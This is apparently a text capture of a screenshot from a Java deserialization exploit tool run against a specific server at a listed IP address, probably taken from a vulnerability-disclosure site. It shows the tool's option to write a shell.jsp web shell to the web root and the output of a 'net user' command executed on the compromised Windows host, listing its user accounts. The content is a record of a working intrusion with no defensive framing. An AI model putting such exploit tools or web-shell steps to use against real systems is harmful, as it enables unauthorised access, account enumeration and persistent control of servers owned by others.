 JAVA Unserialization GetShell&CMD Exploit by rebeyond
Url: http://110.249.253.5:8000/
WebPath:
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: net user Execute
\\4ABA66DE2A2B44B 的用户帐户
-------------------------------------------------------------------------------
Administrator ASP.NET Guest
IUSR_4ABA66DE2A2B44B IWAM_4ABA66DE2A2B44B sqladmin
SUPPORT_388945a0 yihuantong
命令成功完成。
www.wooyun.org